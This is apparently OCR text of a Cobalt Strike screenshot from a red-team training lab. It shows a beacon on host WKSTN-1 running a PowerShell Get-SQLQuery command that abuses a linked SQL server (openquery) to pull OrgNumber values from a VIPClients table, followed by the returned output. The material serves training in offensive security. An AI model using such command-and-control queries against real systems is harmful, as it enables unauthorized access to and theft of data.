 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Sites X Web Log X Beacon 10.10.17.231@3180 X
beacon> powershell Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select top 5 OrgNumber from master.dbo.VIPClients')"
[*] Tasked beacon to run: Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select top 5 OrgNumber from master.dbo.VIPClients
[+] host called home, sent: 709 bytes
[+] received output:
#< CLIXML
OrgNumber
---------
65618655299
69838663099
12289506999
73723428599
51766460299